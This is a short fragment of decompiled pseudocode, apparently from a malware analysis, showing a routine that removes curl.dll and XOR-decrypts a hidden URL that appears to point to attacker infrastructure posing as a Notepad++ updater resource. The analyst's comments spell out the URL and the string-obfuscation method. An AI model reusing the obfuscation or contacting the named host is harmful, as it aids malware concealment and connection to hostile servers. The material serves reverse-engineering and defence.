 fn_delete_curl_library((__int64)"curl.dll");
*(_OWORD *)var_buff = 0i64;
*(__m128i *)buff = _mm_load_si128(&stru_18005A700);// https://live.eas
si128 = _mm_load_si128(&stru_18005A710); // yboxsync.com/res
v39 = _mm_load_si128(&stru_18005A6F0); // ources/gup/notep
v40 = 0x31CB;
v41 = 0xAA;
v42 = 0;
v43 = 0;
v19 = 0xAAAAAAAAAAAAAAAAui64;
v44 = 0xAAAAAAAAAAAAAAAAui64;
v20 = 0;
v21 = buff;
while ( 1 ) // decrypt "https://live.easyboxsync.com/resources/gup/notepad"
{
*(_BYTE *)v21 ^= v19 >> (v20++ & 7);
v21 = (SIZE_T *)((char *)v21 + 1);
if ( v20 >= 51 )
break;
v19 = v44;
}